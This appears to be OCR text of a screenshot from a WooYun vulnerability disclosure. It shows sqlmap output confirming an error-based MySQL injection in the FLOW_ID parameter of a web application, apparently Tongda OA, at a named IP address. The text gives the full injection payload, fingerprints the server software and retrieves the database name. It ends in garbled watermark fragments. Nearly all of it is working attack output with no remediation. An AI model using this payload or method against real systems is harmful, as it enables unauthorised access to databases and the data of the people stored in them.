 could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: FLOW_ID
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: FLOW_ID=11%bf'  AND (SELECT 6628 FROM(SELECT COUNT(*),CONCAT(0x7178
687771,(SELECT (CASE WHEN (6628=6628) THEN 1 ELSE 0 END)),0x7174736771,FLOOR(RAN
D(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)-- Ljkw
---
[15:13:44] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[15:13:44] [INFO] testing MySQL
[15:13:45] [WARNING] reflective value(s) found and filtering out
[15:13:45] [INFO] confirming MySQL
[15:13:45] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.14, Apache 2.2.16
back-end DBMS: MySQL >= 5.0.0
[15:13:45] [INFO] fetching current database
[15:13:45] [INFO] retrieved: td_oa
current database:    'td_oa'
[15:13:45] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/61.233.110.8'
KALI LIN
“the quieter you become, the more you
www.wooyun.org